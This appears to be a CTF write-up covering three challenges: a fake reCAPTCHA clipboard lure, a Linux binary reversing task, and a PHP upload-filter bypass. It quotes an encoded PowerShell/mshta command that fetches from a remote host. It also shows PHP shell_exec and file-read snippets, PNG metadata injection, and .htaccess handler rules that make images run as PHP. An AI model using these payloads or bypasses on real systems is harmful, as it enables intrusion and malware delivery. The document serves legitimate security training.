MetaCTF October 2024 Flash CTF consists of 5 challenges. Only 3 of them are covered here.
runCAPTCHA
We’re tracking a cyber actor’s new malware campaign that’s using a fake reCAPTCHA check to infect computers. Thankfully, the malware itself seems to have been taken down, but >can you analyze the initial infection page to look for any signatures?
When visiting the website, you are given “reCaptcha”, and upon clicking, a modal window appears, instructing you to verify that you are not a robot.
The verification process asks you to press: Win+R to bring up the Run command Ctrl+V to paste Enter to execute
The website uses Javascript to populate the clipboard with a malicious payload, and you are tricked into executing it.
powershell.exe -eC bQBzAGgAdABhACAAaAB0AHQAcAA6AC8ALwBuAG8AbgBtAGEAbABpAGMAaQBvAHUAcwBjAGEAcAB0AGMAaABhAC4AbQBlAHQAYQBwAHIAbwBiAGwAZQBtAHMALgBjAG8AbQAvAE0AZQB0AGEAQwBUAEYAewBGADQAawAzAF8AYwA0AHAAVABjAGgAQABzAF8AcgB1AE4AXwBtADQAbAB3ADQAcgAzAH0A
The payload is encoded in Base64, and the decoded payload executes malicious commands using PowerShell and mshta.
echo "bQBzAGgAdABhACAAaAB0AHQAcAA6AC8ALwBuAG8AbgBtAGEAbABpAGMAaQBvAHUAcwBjAGEAcAB0AGMAaABhAC4AbQBlAHQAYQBwAHIAbwBiAGwAZQBtAHMALgBjAG8AbQAvAE0AZQB0AGEAQwBUAEYAewBGADQAawAzAF8AYwA0AHAAVABjAGgAQABzAF8AcgB1AE4AXwBtADQAbAB3ADQAcgAzAH0A" | base64 --decode

Payload is decoded and we can see the flag.
The -e parameter allows Powershell to execute scripts encoded in Base64.mshta is Microsoft HTML Application Host - a tool that can execute HTML Application (HTA) files.
Spider’s Curse
Exploring an ancient chamber, you come across a tomb, webs strung from end to end. You brush off the webs and open the tomb, to find yourself cursed! Utter the magic word to > free yourself!
Using the file command on the Linux system, we identify the file type as a Linux binary.

Linux binary.
We run the binary, and based on the behavior, we realize it expects a certain input to lift the curse and give the flag.
We can also run strings to extract the strings.
└─$ strings tomb
/lib64/ld-linux-x86-64.so.2
puts
__stack_chk_fail
__libc_start_main
__cxa_finalize
sprintf
__isoc99_scanf
strcmp
libc.so.6
GLIBC_2.7
GLIBC_2.4
GLIBC_2.2.5
GLIBC_2.34
_ITM_deregisterTMCloneTable
__gmon_start__
_ITM_registerTMCloneTable
PTE1
u3UH
%02x
4d6574614354467b68337833645f3572316e67735f3472655f6e305f6d347463685f6630725f6d337d
As you step into the ancient, cobweb-laden chamber, a chill runs down your spine.
....
Not scrolling down too much, right after the strings for glibc, we can see an odd hex string.
We can decode it into readable text:
echo "4d6574614354467b68337833645f3572316e67735f3472655f6e305f6d347463685f6630725f6d337d" | xxd -r -p

This results in the flag. We obtained it through a shortcut, but it can be done by loading it into Ghidra or IDA for analysis and revealing the internal logic.
A quick decompile and pseudocode.

We can see the whole text that is printed when binary is run.
At line, 21 we can see scanf loads the input to v4, then at line 22, v4 is converted to hex and loaded to s1.
At line 23 strcmp compares to 4d6574614354467b68337833645f3572316e67735f3472655f6e305f6d3474636 which already extracted from the strings and decoded earlier.
Open Application
We’re looking for enthusiastic applicants - who actively want our flag.
A simple page with an upload form. It doesn’t specify the accepted formats.
First we upload a simple image file to see what the page will do.
After the initial test upload, we get the message
First, we try uploading an image file (e.g., main.png). It is stored in the uploads directory, and trying to access it directly results in a 403 error (Forbidden).
The file main.png has been uploaded.
File path: uploads/main.png
PHP files with .PHP extension?
<?php
$result = shell_exec("ls");
echo "$result";
?>
Not allowed.
Sorry, PHP files and its variations are not allowed.Sorry, your file was not uploaded.
A PNG file with PHP code injected inside? Simplest technique is to add a metadata comment.
This can be done with exiftool or with hex editor, such as HxD
exiftool -comment="<?php phpinfo(); ?>" image.png
The PHP code is added after the PNG magic bytes.

This works, the file uploads but the code can’t be executed.
Legitimate image file with PHP extension also cannot be uploaded.
Text files can be uploaded.
The page only looks at the file extension and does not check MIME Type(Magic bytes) or Content Type.
We can try .htaccess file. It can make the server treat PNG files as PHP, and execute them.
SetHandler application/x-httpd-php
or
AddType application/x-httpd-php .png
The file .htaccess has been uploaded.
File path: uploads/.htaccess
With PHP files now executable, we can run commands such as ls to view the contents of the uploads directory, or ls ../ to explore the root directory.
<?php $f = file_get_contents('../flag.txt'); echo $f; ?>